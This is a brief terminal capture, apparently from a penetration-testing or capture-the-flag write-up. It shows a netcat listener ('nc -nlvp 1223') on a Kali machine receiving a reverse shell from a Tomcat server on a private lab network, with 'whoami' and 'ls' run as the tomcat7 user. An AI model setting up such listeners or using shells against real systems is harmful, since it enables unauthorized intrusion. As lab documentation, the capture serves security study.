 ┌──(root💀kali)-[~/Desktop]
└─# nc -nlvp 1223
listening on [any] 1223 ...
connect to [192.168.144.77] from (UNKNOWN) [192.168.144.147] 38050
whoami
tomcat7
ls
common
conf
logs
server
shared
webapps
work